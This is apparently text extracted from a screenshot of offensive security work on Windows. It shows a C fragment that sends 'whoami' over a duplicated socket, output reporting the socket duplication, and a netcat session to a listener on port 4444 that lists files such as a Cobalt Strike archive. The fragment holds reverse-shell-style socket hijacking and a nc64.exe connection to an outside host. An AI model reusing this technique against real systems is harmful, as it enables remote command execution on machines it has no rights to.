 163 return TargetSocket;
164 }
165
166
167
168 DWORD WINAPI ThreadProc(LPVOID lpParam)
169 {
170 Sleep(3000);
171 char msg[] = "whoami";
172 send((SOCKET)lpParam, msg, sizeof(msg), MSG_OOB);
173 return 0;
174 }
175
176 int main(int
177 {
178 DWORD
179 USHORT
180 BYTE
181 HANDLE
182 PCHAR
183 PCHAR
184 SIZE_T
185
% 0 6
部变量
索(Ctrl+E)
C:\Users\Black Sheep\source\repos\winsmsd\x64\Debug
Address: 192.168.3.42 Port: 4444
[OK] Socket was duplicated!
kali
kali
kali
kali
PS C:\Users\Black Sheep\Desktop> ^C
PS C:\Users\Black Sheep\Desktop> .\nc64.exe 192.168.3.42 4444
dir
64.exe dist-pipe.zip PEzor SuperWor
aaa.exe Documents Pictures Template
artifact.exe Downloads Public Videos
a.txt ip.txt sCJCOuIWei.exe wclang
cobaltstrike4.0.zip JSTnOTQe.html smb
Desktop Music smb.txt
dist-pipe.tar.gz pass sms_dump_20201005031009.txt
kali